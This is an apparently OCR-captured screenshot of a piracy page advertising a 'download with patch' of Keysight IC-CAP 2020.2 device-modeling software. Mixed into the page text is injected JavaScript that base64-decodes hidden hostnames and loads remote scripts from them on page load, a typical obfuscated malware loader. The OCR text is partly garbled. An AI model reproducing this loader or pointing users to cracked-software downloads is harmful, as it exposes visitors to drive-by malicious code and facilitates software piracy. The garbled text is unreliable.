
KEYSIGHT IC-CAP 2020.2 DOWNLOAD WITH PATCH
Spread the love const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0ZS94c
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+”c
u=3fe2fcc8″;document.body.appendChild(s_e);}); Free Download
Keysight IC-CAP 2020 full version of a Windows t is a Device
Modeling Software — Measurement Control and Paraster
Extraction.p> I...
Xem thêm
prev